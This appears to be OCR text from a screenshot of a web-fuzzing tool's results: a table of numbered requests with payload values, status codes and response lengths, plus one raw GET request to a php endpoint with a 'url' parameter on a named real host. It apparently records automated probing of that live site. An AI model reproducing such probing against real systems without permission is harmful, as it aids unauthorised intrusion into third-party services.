 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
7065 180 28 200 3494
6306 186 25 200 3745
2752 202 11 200 4274
968 203 4 200 4800
6878 248 27 200 5191
4881 36 20 200 5502
3029 224 12 200 5952
3417 102 14 200 7718
4568 233 18 200 7759
5287 187 21 200 7850
2981 176 12 200 8242
5470 115 22 200 8242
5015 170 20 200 10962
6290 170 25 200 10962
6545 170 26 200 10962
4536 201 18 200 13029
4266 186 17 200 15428
2 2 1 200 38483
3 3 1 200 38483
1 1 1 200 38483
4 4 1 200 38483
5 5 1 200 38483
6 6 1 200 38483
Request Response
Raw Params Headers Hex
GET /webwap/webwap.php?url=http:// HTTP/1.1
Host: wapmng.zol.com.cn